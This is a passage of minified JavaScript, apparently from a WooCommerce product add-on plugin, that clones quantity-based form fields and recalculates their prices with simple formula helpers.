t=l.find('[for="'+e.field+'"]').first();t.length&&(""==t.data("qty-based")||t.closest(".wapf-section[data-qty-based]").length)&&(e.field=e.field+"_clone_"+o)})}),e.attr("data-wapf-d",JSON.stringify(t)).data("wapf-d",t))}var r=f.find(".wapf-input,.wapf-tf-h").data("clone",o),n=f.find(".has-conditions");return a(f),n.each(function(e,t){a(jQuery(t))}),r.each(function(e,t){var a=jQuery(t),r=a.data(a.hasClass("wapf-tf-h")?"fid":"field-id"),n=r+"_clone_"+o;["name","id","data-field-id","data-fid"].forEach(function(e){a.attr(e)&&a.attr(e,a.attr(e).replace(r,n))}),a.data("field-id",n);function i(e){var t;"fx"==e.data("wapf-pricetype")&&(t=g.cloneFx(e.data("wapf-price"),l,o),e.attr("data-wapf-price",t).data("wapf-price",t))}i(a),a.find("option").data("clone",o).each(function(e,t){i(jQuery(t))});var c=a.attr("id"),t=f.find('label[for="'+c+'"]');t.length&&(t.attr("for",c=c+"_"+o),a.attr("id",c))}),f.removeAttr("data-qty-based data-clone-txt"),r=f.find(".wapf-field-label label > span:first-child"),t||r.html(e),f}var s=g.getQty(l);e.each(function(e,t){var a=jQuery(t),r=a.attr("for"),n=void 0===u[r]?0:u[r].length,i=s-(n+1),c=a.hasClass("wapf-section");if(0!=i)if(0<i)for(var f=0;f<i;f++){var o=n+f+2,l=(a.data("clone-txt")||"").replace("{n}",o),d=p(a.clone(!0),o,l,c);d.insertAfter(u[r]&&u[r].length?u[r][u[r].length-1]:a),c&&l&&d.prepend('<div class="wapf-clone-title"><label>'+l+"</label></div>"),jQuery(document).trigger("wapf/cloned",[r,o,d]),u[r]?u[r].push(d):u[r]=[d]}else u[r].splice(i,-1*i).forEach(function(e){e.remove()})}),o.Pricing.calculateAll(l)},g.formulas={len:function(e){return""+e[0].length},min:function(e,t){return Math.min.apply(null,e.map(function(e){return g.parseFx(e,t)}))},max:function(e,t){return Math.max.apply(null,e.map(function(e){return g.parseFx(e,t)}))}},g.selectedVar=null,g);function g(){}o.Util=e}(WAPF);